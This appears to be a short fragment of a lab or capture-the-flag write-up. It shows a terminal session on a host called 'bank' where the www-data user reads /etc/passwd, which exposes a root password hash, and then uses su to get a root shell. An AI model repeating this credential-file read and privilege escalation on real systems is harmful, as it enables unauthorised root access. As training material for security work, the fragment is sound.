 www-data@bank:/etc$ cat passwd
root:tCqBGYKXWxO1s:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
chris:x:1000:1000:chris,,,:/home/chris:/bin/bash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
bind:x:105:112::/var/cache/bind:/bin/false
mysql:x:106:114:MySQL Server,,,:/nonexistent:/bin/false
www-data@bank:/etc$ su root
Password:
root@bank:/etc#